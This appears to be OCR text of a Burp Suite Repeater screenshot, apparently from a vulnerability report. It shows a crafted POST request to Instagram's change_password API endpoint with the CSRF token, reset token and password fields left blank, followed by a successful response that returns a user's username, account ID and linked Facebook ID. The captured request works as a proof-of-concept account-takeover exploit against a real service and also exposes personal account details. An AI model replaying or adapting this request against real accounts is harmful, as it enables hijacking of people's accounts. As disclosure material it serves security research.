 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://instagram.com ?
Request
Raw Params Headers Hex
POST /api/v1/accounts/change_password/ HTTP/1.1
Host: instagram.com
Content-Length: 351
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
User-Agent: Instagram 5.0.0 Android (17/4.2.2; 160dpi; 800x1232; Andy OS Inc./AndyOS; AndyWin;
AndyWin; andy; iw_IL)
Accept-Encoding: gzip
Accept-Language: he-IL, en-US
Cookie2: $Version=1
signed_body=a0e15ca1f3b6a2bfb9a5b7d03948564b8897a98b59f4d00432777dd6553ab049.{"_csrftoken":"
","token":" ","new_password2":" ",
"new_password1":" ","guid":" ","user_id":"17746249
1","device_id":"android-39A43CF84A62D3D6"}&ig_sig_key_version=4
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
{
"logged_in_user": {
"username": "edenalon1",
"has_anonymous_profile_picture": false,
"profile_pic_url":
"http:\/\/photos-f.ak.instagram.com\/hphotos-ak-xaf1\/t51.2885-19\/11351835_1074660005885477_190
2827744_a.jpg",
"full_name": "",
"pk": 177462491,
"fbuid": "1546274709",
"is_private": false
},
"status": "ok"
}
? < + > Type a search term 0 matches
479 bytes | 1,186 millis